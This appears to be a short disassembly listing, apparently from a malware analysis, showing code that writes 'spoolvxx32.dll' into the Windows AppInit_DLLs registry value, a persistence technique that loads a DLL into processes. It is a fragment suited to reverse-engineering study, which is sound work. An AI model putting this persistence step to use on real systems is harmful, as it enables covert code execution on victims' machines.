 phkResult= dword ptr -8
Destination= dword ptr -4
push ebp
mov ebp, esp
sub esp, 8
lea eax, [ebp+phkResult]
push eax ; phkResult
push 6 ; samDesired
push 0 ; ulOptions
push offset SubKey ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
test eax, eax
jnz short loc_100015DD
push offset aSpoolvxx32Dll ; "spoolvxx32.dll"
call strlen
add esp, 4
push eax ; cbData
push offset Data ; "spoolvxx32.dll"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "AppInit_DLLs"
mov ecx, [ebp+phkResult]
push ecx ; hKey
call ds:RegSetValueExA
mov edx, [ebp+phkResult]
push edx ; hKey
call ds:RegCloseKey